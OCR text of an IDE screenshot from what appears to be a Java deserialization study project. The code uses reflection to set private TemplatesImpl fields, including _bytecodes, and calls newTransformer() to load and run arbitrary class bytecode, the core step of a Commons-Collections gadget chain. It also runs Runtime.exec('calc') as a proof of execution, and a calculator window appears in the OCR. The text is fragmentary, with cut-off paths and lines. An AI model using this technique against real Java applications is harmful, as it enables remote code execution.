 cc3test.java TrAXFilter.java InstantiateTransformer.java LoadClassTest.java
va workfor
27 TemplatesImpl templates = new TemplatesImpl();
28 Runtime.getRuntime().exec( command: "calc");
29 Class clazz = TemplatesImpl.class;
30 Field field = clazz.getDeclaredField( name: "_name");
31 field.setAccessible(true);
32 field.set(templates, "123");
33 byte[] code= Files.readAllBytes(Paths.get( first: "D:\\java wo
34 byte[] code2= Files.readAllBytes(Paths.get( first: "D:\\java w
35 field = clazz.getDeclaredField( name: "_bytecodes");
36 field.setAccessible(true);
37 // bytecodes的长度设置为2
38 field.set(templates, new byte[][]{code, code2});
39 field= clazz.getDeclaredField( name: "_tfactory");
40 field.setAccessible(true);
41 field.set(templates, new TransformerFactoryImpl());
42 field= clazz.getDeclaredField( name: "_transletIndex");
43 field.setAccessible(true);
44 field.set(templates, 0);
45 templates.newTransformer();
46 // InstantiateTransformer instantiateTransformer = new Insta
ialization
pplication
esource
assTest
onTest
etiontest
lization
jdk_8u65\bin\java.exe ...
read "main" java.lang.ClassCastException Create breakpoint : com.example.java_deserializ
org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImp
org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.jav
ple.cc.cc3test.main(cc3test.java:45)
1
计算器
科学
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x2 1/x |x| exp mod
2√x ( ) n! ÷
xy 7 8 9 ×
10x 4 5 6 −
log 1 2 3 +